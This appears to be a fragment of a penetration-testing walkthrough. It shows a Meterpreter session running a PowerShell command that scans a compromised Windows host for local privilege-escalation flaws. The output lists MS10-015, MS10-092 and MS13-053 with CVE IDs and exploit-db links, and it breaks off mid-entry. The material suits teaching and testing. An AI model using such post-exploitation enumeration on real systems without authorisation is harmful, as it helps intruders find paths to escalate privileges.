 meterpreter > powershell_execute "Find-allvulns"
[+] Command execution completed:
Title      : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID      : 2010-0232
Link       : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not supported on 64-bit systems
Title      : Task Scheduler .XML
MSBulletin : MS10-092
CVEID      : 2010-3338, 2010-3888
Link       : https://www.exploit-db.com/exploits/19930/
VulnStatus : Not Vulnerable
Title      : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID      : 2013-1300
Link       : https://www.exploit-db.com/exploits/33213/
VulnStatus : Not supported on 64-bit systems
Title      : TrackPopupMenuEx Win32k NULL Page